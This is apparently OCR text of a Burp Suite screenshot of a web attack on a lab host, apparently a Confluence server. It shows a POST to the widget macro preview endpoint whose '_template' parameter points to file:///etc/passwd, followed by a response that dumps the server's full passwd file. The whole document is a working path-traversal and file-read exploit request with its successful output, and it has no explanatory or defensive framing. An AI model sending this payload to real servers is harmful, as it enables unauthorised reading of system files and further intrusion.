 Send
Cancel
< | ▾
> | ▾
Target: http://192.168.116.132:8090
Request
Raw
Params
Headers
Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 192.168.116.132:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Referer: http://192.168.116.132:8090
Content-Type: application/json; charset=utf-8
Content-Length: 177
{"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.vi
ddler.com/v/23464dc6t","width":"1000","height":"1000","_template":"file:///etc/passwd"}}}
Response
Raw
Headers
Hex
HTML
Render
<div id="content" class="page edit">
<div class="wiki-content">
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
</div>